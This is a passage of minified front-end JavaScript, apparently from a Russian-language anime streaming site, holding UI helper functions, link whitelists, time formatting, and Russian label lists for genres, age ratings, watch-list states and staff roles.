disabled",type:"text",value:a,style:{width:"300px",float:"right"},onClick:function onClick(){navigator.clipboard.writeText(a),_("\u0421\u043A\u043E\u043F\u0438\u0440\u043E\u0432\u0430\u043D\u043E \u0432 \u0431\u0443\u0444\u0435\u0440 \u043E\u0431\u043C\u0435\u043D\u0430")}})}var Ac=Object.create,Bc=Object.defineProperty,Lo=Object.defineProperties,Mc=Object.getOwnPropertyDescriptor,Fc=Object.getOwnPropertyDescriptors,jc=Object.getOwnPropertyNames,Kc=Object.getOwnPropertySymbols,Fl=Object.getPrototypeOf,Gc=Object.prototype.hasOwnProperty,Nl=Object.prototype.propertyIsEnumerable,Xc=function $l(a,t,e){return t in a?Bc(a,t,{enumerable:!0,configurable:!0,writable:!0,value:e}):a[t]=e},$l=function Yt(a,t){for(var r in t||(t={}))Gc.call(t,r)&&Xc(a,r,t[r]);if(Kc){var i=_createForOfIteratorHelper(Kc(t)),o;try{for(i.s();!(o=i.n()).done;){var r=o.value;Nl.call(t,r)&&Xc(a,r,t[r])}}catch(e){i.e(e)}finally{i.f()}}return a},Yt=function hn(a,t){return Lo(a,Fc(t))},hn=function Ve(a,n){return function(){return a&&(n=a(a=0)),n}},Ve=function en(a,t){return function(){return t||a((t={exports:{}}).exports,t),t.exports}},en=function Wm(a,t,e,n){if(t&&"object"==_typeof(t)||"function"==typeof t){var r=_createForOfIteratorHelper(jc(t)),o;try{var s=function _loop(){var i=o.value;Gc.call(a,i)||i===e||Bc(a,i,{get:function get(){return t[i]},enumerable:!(n=Mc(t,i))||n.enumerable})};for(r.s();!(o=r.n()).done;)s()}catch(e){r.e(e)}finally{r.f()}}return a},Qc=function tn(a,t,e){return e=null==a?{}:Ac(Fl(a)),en(!t&&a&&a.__esModule?e:Bc(e,"default",{value:a,enumerable:!0}),a)},tn=hn(function(){"use strict";lm=function Xm(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},Object.defineProperties(window,{mobileOperatingSystem:{get:function get(){var e=navigator.userAgent||navigator.vendor||window.opera;return e.match(/iPad/i)||e.match(/iPhone/i)||e.match(/iPod/i)?"iOS":e.match(/Android/i)?"Android":e.match(/Trident/i)?"IE":e.match(/Edge/i)?"Edge":e.match(/Opera/i)||e.match(/OPR/i)?"Opera":"unknown"}},escapeHtml:{value:function value(e){return e?e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;"):""},writable:!1},linkWhiteList:{get:function get(){return[window.location.hostname,"wikipedia.org","youtube.com","imgur.com","youtu.be","prnt.sc","yummyani.meme","yummyani.me","yummy-anime.ru"]}},commentsLinkWhiteList:{get:function get(){return[window.location.hostname,"wikipedia.org","imgur.com","prnt.sc","yani.tv","yummy-anime.ru","yummyani.me","yummyani.meme","yummy-ani.me"]}},convertTimeFull:{value:function value(a){var t=new Date(1e3*a),e="";return e+=("0"+t.getDate()).slice(-2),e+="."+("0"+(t.getMonth()+1)).slice(-2),e+="."+t.getFullYear(),e+=" "+("0"+t.getHours()).slice(-2),e+=":"+("0"+t.getMinutes()).slice(-2),e+=":"+("0"+t.getSeconds()).slice(-2),e},writable:!1},convertTime:{value:function value(a){var t=!!(1<arguments.length&&arguments[1]!==void 0)&&arguments[1],e=!!(2<arguments.length&&arguments[2]!==void 0)&&arguments[2],n=new Date(1e3*a),i=new Date,r=["\u042F\u043D\u0432","\u0424\u0435\u0432","\u041C\u0430\u0440","\u0410\u043F\u0440","\u041C\u0430\u044F","\u0418\u044E\u043D","\u0418\u044E\u043B","\u0410\u0432\u0433","\u0421\u0435\u043D","\u041E\u043A\u0442","\u041D\u043E\u044F","\u0414\u0435\u043A"],o=("0"+n.getDate()).slice(-2);return o+=" "+r[n.getMonth()]+" ",e?o=o.trim():(t&&(o=o.trim()+"<br>"),o+=t||i.getFullYear()===n.getFullYear()?("0"+n.getHours()).slice(-2)+":"+("0"+n.getMinutes()).slice(-2):n.getFullYear()),o},writable:!1},login:{get:function get(){return $("#login").html()}},user_id:{get:function get(){var e;return null===(e=$("#current_user_id").val())||void 0===e?void 0:e.toInt()}},user_nickname:{get:function get(){return $("#user_nickname").val()}},slimCustom:{value:function value(a){var t=$(this),e={select:this,searchPlaceholder:"\u0418\u0441\u043A\u0430\u0442\u044C",searchText:"\u041D\u0438\u0447\u0435\u0433\u043E \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D\u043E",placeholder:t.data("placeholder")||"\u041F\u043E\u0438\u0441\u043A...",showContent:"down"};return 768>=window.screen.width&&(this.multiple&&(e.allowDeselectOption=!0,e.closeOnSelect=!1),e.beforeOpen=function(){document.body.style.overflow="hidden"},e.beforeClose=function(){document.body.style.overflow=""}),t.data("addable")&&(e.addable=a||function(e){return e}),e}},ratingList:{value:["\u043D\u0435 \u0432\u044B\u0431\u0440\u0430\u043D\u043E","\u043D\u0438\u0447\u0442\u043E\u0436\u043D\u043E","\u0443\u0436\u0430\u0441\u043D\u043E","\u043F\u043B\u043E\u0445\u043E","\u043D\u0438\u043A\u0430\u043A","\u043F\u043E\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043D\u043D\u043E","\u043D\u0435\u043F\u043B\u043E\u0445\u043E","\u0445\u043E\u0440\u043E\u0448\u043E","\u043E\u0447\u0435\u043D\u044C \u0445\u043E\u0440\u043E\u0448\u043E","\u0432\u0435\u043B\u0438\u043A\u043E\u043B\u0435\u043F\u043D\u043E","\u0448\u0435\u0434\u0435\u0432\u0440"],writable:!1},userRoles:{get:function get(){var e;return JSON.parse(null!==(e=$("#user_roles").val())&&void 0!==e?e:"[]")}},page_type:{get:function get(){var e=$("#page_type");return e.attr("content")||e.val()}},page_id:{get:function get(){var a=$("#page_id"),e;return null===(e=a.attr("content")||a.val())||void 0===e?void 0:e.toInt()}},is_ukraine:{get:function get(){return"1"==$("#is_ukraine").attr("content")}},supportedImageFormats:{get:function get(){return Km}}}),Rm=[{title:"\u0432\u044B\u0448\u0435\u043B",href:"released",class:""},{title:"\u043E\u043D\u0433\u043E\u0438\u043D\u0433",href:"ongoing",class:" review"},{title:"\u0430\u043D\u043E\u043D\u0441",href:"announcement",class:" attention"}],Bm=["","\u0421\u0435\u0440\u0438\u0430\u043B","\u041F\u043E\u043B\u043D\u043E\u043C\u0435\u0442\u0440\u0430\u0436\u043D\u044B\u0439 \u0444\u0438\u043B\u044C\u043C","\u041A\u043E\u0440\u043E\u0442\u043A\u043E\u043C\u0435\u0442\u0440\u0430\u0436\u043D\u044B\u0439 \u0444\u0438\u043B\u044C\u043C","OVA","\u0421\u043F\u0435\u0448\u043B","\u041C\u0430\u043B\u043E\u043C\u0435\u0442\u0440\u0430\u0436\u043D\u044B\u0439 \u0441\u0435\u0440\u0438\u0430\u043B","ONA"],Mm=["","\u0417\u0438\u043C\u0430","\u0412\u0435\u0441\u043D\u0430","\u041B\u0435\u0442\u043E","\u041E\u0441\u0435\u043D\u044C"],Fm=[{name:"\u041D\u0435 \u0443\u0447\u0438\u0442\u044B\u0432\u0430\u0442\u044C",shortname:"\u041D\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043D\u043E",description:"\u041D\u0435 \u043E\u043F\u0440\u0435\u0434\u0435\u043B\u0435\u043D\u043E"},{name:"G (\u0434\u043B\u044F \u0432\u0441\u0435\u0445 \u0432\u043E\u0437\u0440\u0430\u0441\u0442\u043E\u0432)",shortname:"G",description:"\u0414\u043B\u044F \u0432\u0441\u0435\u0445 \u0432\u043E\u0437\u0440\u0430\u0441\u0442\u043E\u0432"},{name:"PG (\u0434\u043B\u044F \u0434\u0435\u0442\u0435\u0439)",shortname:"PG",description:"\u0414\u043B\u044F \u0434\u0435\u0442\u0435\u0439"},{name:"PG-13 (\u043E\u0442 13 \u043B\u0435\u0442)",shortname:"PG-13",description:"\u0414\u043E\u043F\u0443\u0441\u043A\u0430\u044E\u0442\u0441\u044F \u0434\u0435\u0442\u0438 \u043E\u0442 13 \u043B\u0435\u0442"},{name:"R-17+ (\u043D\u0430\u0441\u0438\u043B\u0438\u0435 \u0438/\u0438\u043B\u0438 \u043D\u0435\u0446\u0435\u043D\u0437\u0443\u0440\u043D\u0430\u044F \u043B\u0435\u043A\u0441\u0438\u043A\u0430)",shortname:"R-17+",description:"\u041D\u0430\u0441\u0438\u043B\u0438\u0435 \u0438/\u0438\u043B\u0438 \u043D\u0435\u0446\u0435\u043D\u0437\u0443\u0440\u043D\u0430\u044F \u043B\u0435\u043A\u0441\u0438\u043A\u0430"},{name:"R+ (\u0435\u0441\u0442\u044C \u0441\u0446\u0435\u043D\u044B \u043B\u0435\u0433\u043A\u043E\u0439 \u044D\u0440\u043E\u0442\u0438\u043A\u0438)",shortname:"R+",description:"\u0415\u0441\u0442\u044C \u0441\u0446\u0435\u043D\u044B \u043B\u0435\u0433\u043A\u043E\u0439 \u044D\u0440\u043E\u0442\u0438\u043A\u0438"}],Hm=[{value:72,title:"\u0410\u043B\u044C\u0442\u0435\u0440\u043D\u0430\u0442\u0438\u0432\u043D\u0430\u044F \u0438\u0441\u0442\u043E\u0440\u0438\u044F",href:"al-ternativnaya-istoriya"},{value:43,title:"\u0410\u043B\u044C\u0442\u0435\u0440\u043D\u0430\u0442\u0438\u0432\u043D\u0430\u044F \u0440\u0435\u0430\u043B\u044C\u043D\u043E\u0441\u0442\u044C",href:"al-ternativnaya-real-nost"},{value:44,title:"\u0410\u043D\u0433\u0435\u043B\u044B",href:"angely"},{value:26,title:"\u0410\u043D\u0434\u0440\u043E\u0438\u0434\u044B",href:"androidy"},{value:73,title:"\u0410\u043D\u0442\u0438\u0432\u043E\u0439\u043D\u0430",href:"antivojna"},{value:74,title:"\u0410\u043D\u0442\u0438\u0443\u0442\u043E\u043F\u0438\u044F",href:"antiutopiya"},{value:92,title:"\u0411\u0430\u0441\u043A\u0435\u0442\u0431\u043E\u043B",href:"basketbol"},{value:110,title:"\u0411\u0435\u0437\u0443\u043C\u0438\u0435",href:"bezumie"},{value:2,title:"\u0411\u0438\u0441\u0451\u043D\u044D\u043D",href:"bisenen",moreTitles:["\u0411\u0438\u0441\u0451\u043D\u0435\u043D"]},{value:64,title:"\u0411\u043E\u0435\u0432\u044B\u0435 \u0438\u0441\u043A\u0443\u0441\u0441\u0442\u0432\u0430",href:"boevye-iskusstva"},{value:45,title:"\u0411\u043E\u0436\u0435\u0441\u0442\u0432\u0430",href:"bogi"},{value:46,title:"\u0412\u0430\u043C\u043F\u0438\u0440\u044B",href:"vampiry"},{value:47,title:"\u0412\u0435\u0434\u044C\u043C\u044B",href:"ved-my"},{value:13,title:"\u0412\u0435\u0441\u0442\u0435\u0440\u043D",href:"vestern"},{value:61,title:"\u0412\u0438\u0440\u0442\u0443\u0430\u043B\u044C\u043D\u0430\u044F \u0440\u0435\u0430\u043B\u044C\u043D\u043E\u0441\u0442\u044C",href:"virtual-naya-real-nost"},{value:76,moreTitles:["\u0412\u043E\u0435\u043D\u043D\u043E\u0435","\u0432\u043E\u0435\u043D\u043D\u044B\u0439","\u0431\u043E\u0435\u0432\u0438\u043A"],title:"\u0412\u043E\u0435\u043D\u043D\u0430\u044F \u0442\u0435\u043C\u0430\u0442\u0438\u043A\u0430",href:"voennaya-tematika"},{value:75,title:"\u0412\u043E\u0439\u043D\u0430",href:"vojna"},{value:19,title:"\u0412\u043E\u0440\u044B",href:"vori"},{value:77,title:"\u0413\u0430\u0440\u0435\u043C",href:"garem"},{value:96,title:"\u0413\u0430\u0440\u0435\u043C (\u0434\u043B\u044F \u0434\u0435\u0432\u043E\u0447\u0435\u043A)",href:"garem-dlya-devochek"},{value:102,title:"\u0413\u0435\u043D\u0434\u0435\u0440\u043D\u0430\u044F \u0438\u043D\u0442\u0440\u0438\u0433\u0430",href:"trap"},{value:48,title:"\u0414\u0435\u043C\u043E\u043D\u044B",href:"demony"},{value:14,title:"\u0414\u0435\u0442\u0435\u043A\u0442\u0438\u0432",moreTitles:["\u0434\u0435\u0442\u0435\u043A\u0442\u0438\u0432"],href:"detektiv"},{value:4,title:"\u0414\u0437\u0451\u0441\u044D\u0439",moreTitles:["\u0414\u0437\u0451\u0441\u0435\u0439"],href:"dzesej"},{value:49,title:"\u0414\u0440\u0430\u043A\u043E\u043D\u044B",href:"drakony"},{value:15,title:"\u0414\u0440\u0430\u043C\u0430",moreTitles:["\u0434\u0440\u0430\u043C\u0430"],href:"drama"},{value:50,title:"\u0417\u043E\u043C\u0431\u0438",href:"zombi"},{value:104,title:"\u0418\u0433\u0440\u044B",href:"igry"},{value:38,title:"\u0418\u043D\u043E\u043F\u043B\u0430\u043D\u0435\u0442\u043D\u044B\u0435 \u0440\u0430\u0441\u044B",href:"inoplanetyane"},{value:29,title:"\u0418\u0441\u043A\u0443\u0441\u0441\u0442\u0432\u0435\u043D\u043D\u044B\u0439 \u0438\u043D\u0442\u0435\u043B\u043B\u0435\u043A\u0442",href:"ii"},{value:78,title:"\u0418\u0441\u043A\u0443\u0441\u0441\u0442\u0432\u043E",href:"iskusstvo"},{value:80,title:"\u0418\u0441\u0442\u043E\u0440\u0438\u0447\u0435\u0441\u043A\u0438\u0439",moreTitles:["\u0438\u0441\u0442\u043E\u0440\u0438\u044F"],href:"istoricheskij"},{value:106,title:"\u0418\u0441\u044D\u043A\u0430\u0439",href:"isekai"},{value:81,title:"\u041A\u0438\u0431\u0435\u0440\u043F\u0430\u043D\u043A",href:"kiberpank"},{value:39,title:"\u041A\u0438\u0431\u043E\u0440\u0433\u0438",href:"kiborgi"},{value:107,title:"\u041A\u0438\u0442\u0430\u0439\u0441\u043A\u043E\u0435 3D",href:"chinese3d"},{value:16,title:"\u041A\u043E\u043C\u0435\u0434\u0438\u044F",moreTitles:["\u043A\u043E\u043C\u0435\u0434\u0438\u044F"],href:"komediya"},{value:40,title:"\u041A\u043E\u0441\u043C\u043E\u0441",href:"kosmicheskie-priklyucheniya"},{value:82,title:"\u041A\u0443\u043B\u0438\u043D\u0430\u0440\u0438\u044F",href:"kulinariya"},{value:83,title:"\u041B\u043E\u043B\u0438\u043A\u043E\u043D",href:"lolikon"},{value:34,title:"\u041B\u044E\u0431\u043E\u0432\u043D\u044B\u0439 \u0442\u0440\u0435\u0443\u0433\u043E\u043B\u044C\u043D\u0438\u043A",href:"lyubovnyj-treugol-nik"},{value:51,title:"\u041C\u0430\u0433\u0438\u044F",href:"magiya"},{value:99,title:"\u041C\u0430\u043D\u0433\u0430",href:"manga"},{value:20,title:"\u041C\u0430\u0444\u0438\u044F/\u042F\u043A\u0443\u0434\u0437\u0430",href:"mafiya-yakudza"},{value:5,title:"\u041C\u0430\u0445\u043E-\u0441\u0451\u0434\u0437\u0451",href:"maho-sedze"},{value:25,title:"\u041C\u0435\u0445\u0430",href:"meha"},{value:31,title:"\u041C\u0438\u0441\u0442\u0438\u043A\u0430",href:"mistika"},{value:108,title:"\u041C\u043E\u0442\u043E\u0446\u0438\u043A\u043B\u044B",href:"motorcycles"},{value:79,title:"\u041C\u0443\u0437\u044B\u043A\u0430",moreTitles:["\u043C\u0443\u0437\u044B\u043A\u0430"],href:"muzyka"},{value:85,title:"\u041D\u0435\u043B\u0438\u043D\u0435\u0439\u043D\u044B\u0439 \u0441\u044E\u0436\u0435\u0442",href:"nelinejnyj-syuzhet"},{value:101,title:"\u041D\u0435 \u044F\u043F\u043E\u043D\u0441\u043A\u043E\u0435",href:"ne-yaponskoe"},{value:65,title:"\u041D\u0438\u043D\u0434\u0437\u044F",href:"nindzya"},{value:21,title:"\u041E\u0445\u043E\u0442\u043D\u0438\u043A\u0438 \u0437\u0430 \u0433\u043E\u043B\u043E\u0432\u0430\u043C\u0438",href:"ohotniki-za-golovami"},{value:62,title:"\u041F\u0430\u0440\u0430\u043B\u043B\u0435\u043B\u044C\u043D\u044B\u0439 \u043C\u0438\u0440",href:"parallel-nyj-mir"},{value:17,title:"\u041F\u0430\u0440\u043E\u0434\u0438\u044F",href:"parodiya"},{value:66,title:"\u041F\u0435\u0440\u0435\u0441\u0442\u0440\u0435\u043B\u043A\u0438",href:"perestrelki"},{value:27,title:"\u041F\u0438\u043B\u043E\u0442\u0438\u0440\u0443\u0435\u043C\u044B\u0435 \u0440\u043E\u0431\u043E\u0442\u044B",href:"pilotiruemye-roboty"},{value:22,title:"\u041F\u0438\u0440\u0430\u0442\u044B",href:"piraty"},{value:86,title:"\u041F\u043E\u0432\u0441\u0435\u0434\u043D\u0435\u0432\u043D\u043E\u0441\u0442\u044C",href:"povsednevnost"},{value:87,title:"\u041F\u043E\u043B\u0438\u0442\u0438\u043A\u0430",href:"politika"},{value:88,title:"\u041F\u043E\u043B\u0438\u0446\u0435\u0439\u0441\u043A\u0438\u0435",moreTitles:["\u041F\u043E\u043B\u0438\u0446\u0438\u044F"],href:"policejskie"},{value:97,title:"\u041F\u043E\u043B\u0443\u043B\u044E\u0434\u0438",href:"lyudi-zveri"},{value:89,title:"\u041F\u043E\u0441\u0442\u0430\u043F\u043E\u043A\u0430\u043B\u0438\u043F\u0442\u0438\u043A\u0430",href:"postapokaliptika"},{value:18,title:"\u041F\u0440\u0435\u0441\u0442\u0443\u043F\u043D\u044B\u0439 \u043C\u0438\u0440",href:"prestupnyj-mir"},{value:52,title:"\u041F\u0440\u0438\u0437\u0440\u0430\u043A\u0438",href:"prizraki"},{value:32,title:"\u041F\u0440\u0438\u043A\u043B\u044E\u0447\u0435\u043D\u0438\u044F",moreTitles:["\u043F\u0440\u0438\u043A\u043B\u044E\u0447\u0435\u043D\u0438\u044F"],href:"priklyucheniya"},{value:67,title:"\u041F\u0440\u043E\u043A\u0441\u0438 \u0431\u043E\u0438",href:"proksi-boi"},{value:98,title:"\u041F\u0441\u0438\u0445\u043E\u043B\u043E\u0433\u0438\u044F",moreTitles:["\u041F\u0441\u0438\u0445\u043E\u043B\u043E\u0433\u0438\u0447\u0435\u0441\u043A\u043E\u0435"],href:"psihologiya"},{value:41,title:"\u041F\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044F \u0432\u043E \u0432\u0440\u0435\u043C\u0435\u043D\u0438",href:"puteshestviya-vo-vremeni"},{value:33,title:"\u0420\u043E\u043C\u0430\u043D\u0442\u0438\u043A\u0430",href:"romantika"},{value:53,title:"\u0420\u0443\u0441\u0430\u043B\u043A\u0438",href:"rysalki"},{value:90,title:"\u0420\u0443\u0441\u0441\u043A\u0438\u0435 \u0432 \u0430\u043D\u0438\u043C\u0435",href:"rossiya-v-anime"},{value:68,title:"\u0421\u0430\u043C\u0443\u0440\u0430\u0438",href:"samurai"},{value:103,title:"\u0421\u0432\u0435\u0440\u0445\u044A\u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043D\u043D\u043E\u0435",href:"sverh-estestvennoe"},{value:6,title:"\u0421\u0451\u0434\u0437\u0451",href:"sedze",moreTitles:["\u0421\u0451\u0434\u0437\u0435"]},{value:7,title:"\u0421\u0451\u0434\u0437\u0451-\u0430\u0439",href:"sedze-aj",moreTitles:["\u0421\u0451\u0434\u0437\u0435-\u0430\u0439","\u042E\u0440\u0438"]},{value:8,title:"\u0421\u0451\u043D\u044D\u043D",moreTitles:["\u0421\u0451\u043D\u0435\u043D"],href:"senen"},{value:9,title:"\u0421\u0451\u043D\u044D\u043D-\u0430\u0439",moreTitles:["\u0421\u0451\u043D\u0435\u043D-\u0430\u0439","\u042F\u043E\u0439"],href:"senen-aj"},{value:28,title:"\u0421\u0438\u043B\u043E\u0432\u044B\u0435 \u043A\u043E\u0441\u0442\u044E\u043C\u044B",href:"silovye-kostyumy"},{value:54,title:"\u0421\u043E\u0432\u0440\u0435\u043C\u0435\u043D\u043D\u043E\u0435 \u0444\u044D\u043D\u0442\u0435\u0437\u0438",href:"sovremennoe-fentezi"},{value:91,title:"\u0421\u043F\u043E\u0440\u0442",href:"sport"},{value:69,title:"\u0421\u0440\u0430\u0436\u0435\u043D\u0438\u044F \u043D\u0430 \u043C\u0435\u0447\u0430\u0445",href:"srazheniya-na-mechah"},{value:93,title:"\u0421\u0442\u0438\u043C\u043F\u0430\u043D\u043A",href:"stimpank"},{value:55,title:"\u0421\u0443\u043A\u043A\u0443\u0431\u044B",href:"sukkuby"},{value:70,title:"\u0421\u0443\u043F\u0435\u0440\u0441\u043F\u043E\u0441\u043E\u0431\u043D\u043E\u0441\u0442\u0438",moreTitles:["\u0421\u0443\u043F\u0435\u0440 \u0441\u0438\u043B\u0430"],href:"supersposobnosti"},{value:10,title:"\u0421\u044D\u0439\u043D\u044D\u043D",href:"sejnen",moreTitles:["\u0421\u044D\u0439\u043D\u0451\u043D","\u0421\u0435\u0439\u043D\u0435\u043D","\u0421\u0435\u0439\u043D\u044D\u043D"]},{value:94,title:"\u0422\u0430\u0439\u043D\u044B\u0439 \u0437\u0430\u0433\u043E\u0432\u043E\u0440",href:"tajnyj-zagovor"},{value:56,title:"\u0422\u0435\u043C\u043D\u043E\u0435 \u0444\u044D\u043D\u0442\u0435\u0437\u0438",href:"temnoe-fentezi"},{value:57,title:"\u0422\u0435\u043C\u043D\u044B\u0435 \u044D\u043B\u044C\u0444\u044B",href:"temnye-el-fy"},{value:23,title:"\u0422\u0435\u0440\u0440\u043E\u0440\u0438\u0441\u0442\u044B",href:"terroristy"},{value:30,title:"\u0422\u0440\u0430\u043D\u0441\u0444\u043E\u0440\u043C\u0435\u0440\u044B",href:"transformery"},{value:35,title:"\u0422\u0440\u0438\u043B\u043B\u0435\u0440",href:"triller"},{value:24,title:"\u0423\u0431\u0438\u0439\u0446\u044B",href:"ubijcy"},{value:36,title:"\u0423\u0436\u0430\u0441\u044B",href:"ugasy"},{value:37,title:"\u0424\u0430\u043D\u0442\u0430\u0441\u0442\u0438\u043A\u0430",moreTitles:["\u0444\u0430\u043D\u0442\u0430\u0441\u0442\u0438\u043A\u0430"],href:"fantastika"},{value:58,title:"\u0424\u0435\u0438",href:"fei"},{value:42,title:"\u0424\u044D\u043D\u0442\u0435\u0437\u0438",moreTitles:["\u0444\u044D\u043D\u0442\u0435\u0437\u0438"],href:"fentezi"},{value:109,title:"\u0425\u0443\u043B\u0438\u0433\u0430\u043D\u044B",href:"badguys"},{value:59,title:"\u0426\u0435\u043B\u044B\u0439 \u0444\u044D\u043D\u0442\u0435\u0437\u0438 \u043C\u0438\u0440",href:"celyj-fentezi-mir"},{value:95,title:"\u0428\u043A\u043E\u043B\u044C\u043D\u0430\u044F \u0436\u0438\u0437\u043D\u044C",moreTitles:["\u0428\u043A\u043E\u043B\u0430"],href:"shkola"},{value:63,title:"\u042D\u043A\u0448\u0435\u043D",href:"ekshen"},{value:60,title:"\u042D\u043B\u044C\u0444\u044B",href:"el-fy"},{value:100,title:"\u042D\u0440\u043E\u0442\u0438\u043A\u0430",href:"erotica",moreTitles:["\u0425\u0435\u043D\u0442\u0430\u0439"]},{value:11,title:"\u042D\u0442\u0442\u0438",href:"etti"}],jm=[{title:"\u0421\u043C\u043E\u0442\u0440\u044E",href:"watch_now",class:"watch-now",id:0,icon:"fa-eye",color:"var(--main-red)"},{title:"\u0412 \u041F\u043B\u0430\u043D\u0430\u0445",href:"will",class:"position",id:1,icon:"fa-cloud",color:"var(--main-purple)"},{title:"\u041F\u0440\u043E\u0441\u043C\u043E\u0442\u0440\u0435\u043D\u043E",href:"watched",class:"saw",id:2,icon:"fa-flag-checkered",color:"var(--main-green)"},{title:"\u041E\u0442\u043B\u043E\u0436\u0435\u043D\u043E",href:"postpone",class:"postpone",id:5,icon:"fa-history",color:"var(--main-yellow)"},{title:"\u0411\u0440\u043E\u0448\u0435\u043D\u043E",href:"lost",class:"lost",id:3,icon:"fa-eye-slash",color:"var(--border-third)"},{title:"\u041B\u044E\u0431\u0438\u043C\u044B\u0435",href:"favourite",class:"favorite",id:4,icon:"fa-heart",color:"var(--border-pink)"}],zm="(max-width: 415px) calc(50vw - 20px), (max-width: 490px) 280px, (max-width: 720px) calc(50vw - 30px), (max-width: 950px) calc(33vw - 20px), (max-width: 1256px) calc(25vw - 20px), 230px",qm={editor:"\u0420\u0435\u0434\u0430\u043A\u0442\u043E\u0440",root:"\u0412\u043B\u0430\u0434\u0435\u043B\u0435\u0446",videoblogger:"\u041F\u0430\u0440\u0442\u043D\u0451\u0440",reviewer:"\u0420\u0435\u0446\u0435\u043D\u0437\u0435\u043D\u0442",moderatorHead:"\u0413\u043B\u0430\u0432\u0430 \u043C\u043E\u0434\u0435\u0440\u0430\u0446\u0438\u0438",moderatorDeputy:"\u0417\u0430\u043C\u0435\u0441\u0442\u0438\u0442\u0435\u043B\u044C \u0433\u043B\u0430\u0432\u044B \u043C\u043E\u0434\u0435\u0440\u0430\u0446\u0438\u0438",moderatorPlus:"\u041C\u043E\u0434\u0435\u0440\u0430\u0442\u043E\u0440+",reviewerHead:"\u0413\u043B\u0430\u0432\u0430 \u0440\u0435\u0446\u0435\u043D\u0437\u0435\u043D\u0442\u043E\u0432",reviewerDeputy:"\u0417\u0430\u043C\u0435\u0441\u0442\u0438\u0442\u0435\u043B\u044C \u0433\u043B\u0430\u0432\u044B \u0440\u0435\u0446\u0435\u043D\u0437\u0435\u043D\u0442\u043E\u0432",reviewerPlus:"\u0420\u0435\u0446\u0435\u043D\u0437\u0435\u043D\u0442+",newserHead:"\u0413\u043B\u0430\u0432\u0430 \u043D\u043E\u0432\u043E\u0441\u0442\u043D\u0438\u043A\u043E\u0432",newserDeputy:"\u0417\u0430\u043C\u0435\u0441\u0442\u0438\u0442\u0435\u043B\u044C \u0433\u043B\u0430\u0432\u044B \u043D\u043E\u0432\u043E\u0441\u0442\u043D\u0438\u043A\u043E\u0432",newserPlus:"\u041D\u043E\u0432\u043E\u0441\u0442\u043D\u0438\u043A+",editorHead:"\u0413\u043B\u0430\u0432\u0430 \u0440\u0435\u0434\u0430\u043A\u0442\u043E\u0440\u043E\u0432",editorDeputy:"\u0417\u0430\u043C\u0435\u0441\u0442\u0438\u0442\u0435\u043B\u044C \u0433\u043B\u0430\u0432\u044B \u0440\u0435\u0434\u0430\u043A\u0442\u043E\u0440\u043E\u0432",testerHead:"\u0413\u043B\u0430\u0432\u0430 \u0442\u0435\u0441\u0442\u0435\u0440\u043E\u0432\u0449\u0438\u043A\u043E\u0432",testerDeputy:"\u0417\u0430\u043C\u0435\u0441\u0442\u0438\u0442\u0435\u043B\u044C \u0433\u043B\u0430\u0432\u044B \u0442\u0435\u0441\u0442\u0435\u0440\u043E\u0432\u0449\u0438\u043A\u043E\u0432",tester:"\u0422\u0435\u0441\u0442\u0435\u0440\u043E\u0432\u0449\u0438\u043A",testerPlus:"\u0422\u0435\u0441\u0442\u0435\u0440\u043E\u0432\u0449\u0438\u043A+",buster:"\u0411\u0443\u0441\u0442\u0435\u0440",projectHead:"\u0413\u043B\u0430\u0432\u0430 \u043F\u0440\u043E\u0435\u043A\u0442\u0430",moderator:"\u041C\u043E\u0434\u0435\u0440\u0430\u0442\u043E\u0440",editorPlus:"\u0420\u0435\u0434\u0430\u043A\u0442\u043E\u0440+",newser:"\u041D\u043E\u0432\u043E\u0441\u0442\u043D\u0438\u043A",coder:"\u0420\u0430\u0437\u0440\u0430\u0431\u043E\u0442\u0447\u0438\u043A",coderHead:"\u0413\u043B\u0430\u0432\u0430 \u0440\u0430\u0437\u0440\u0430\u0431\u043E\u0442\u043A\u0438"},Km={},String.prototype.toInt=function(){return+this};{var e=function t(t){var e=document.createElement("img");return new Promise(function(a,n){e.onload=a,e.onerror=n,e.src=t})};Um=e,e("[data-uri]").then(function(){Km.avif=!0})["catch"](function(t){console.warn("Avif images format is not supported"),Km.avif=!1}),e("[data-uri]").then(function(){Km.webp=!0})["catch"](function(){console.warn("Webp images format is not supported. This may case some problems with compatibility"),Km.webp=!1})}HTMLImageElement.prototype.toDataUrl=function(){var a=this,o=0<arguments.length&&arguments[0]!==void 0?arguments[0]:"image/png";return new Promise(function(t){var e=document.createElement("CANVAS"),n=e.getContext("2d"),i;e.height=a.naturalHeight,e.width=a.naturalWidth,n.drawImage(a,0,0),i=e.toDataURL(o),t(i)})}}),Tn=hn(function(){"use strict";Wm={createElement:function createElement(a,t){function m(e){if(e instanceof NodeList&&(e=Array.from(e)),Array.isArray(e)){e=e.map(function(e){return Array.isArray(e)&&1===e.length?e[0]:e});for(var t=0,a;t<e.length;t++)if(a=e[t],!1!==a&&void 0!==a){if(t<e.length-1&&"string"==typeof a&&"string"==typeof e[t+1]){e[t+1]=a+e[t+1];continue}m(a)}}else e instanceof Node||(e=document.createTextNode(e)),r.appendChild(e)}for(var s=arguments.length,p=Array(2<s?s-2:0),n=2,u;n<s;n++)p[n-2]=arguments[n];if(t=t||{},!a)return p;if("function"==typeof a){if(!(a.prototype instanceof $m)){if(null===(u=a.prototype)||void 0===u||!u.render)return a(t,p);console.warn("Element ".concat(a," is function, but not instance of JSXElement!"))}var g=new a(t,p);return g.element=g.render()}var d=Object.keys(t).map(function(e){var a=t[e];return"className"===e&&(e="class",Array.isArray(a)&&(a=a.join(" "))),"style"===e&&"object"==_typeof(a)&&(a=Object.entries(a).map(function(e){var t=_slicedToArray(e,2),a=t[0],n=t[1];return"".concat(a.replace(/[A-Z]/g,function(e){return"-".concat(e.toLowerCase())}),":").concat(n)}).join(";")),[e,a]}),r=document.createElement(a),o=_createForOfIteratorHelper(d),h;try{for(o.s();!(h=o.n()).done;){var f=_slicedToArray(h.value,2),v=f[0],b=f[1];if(void 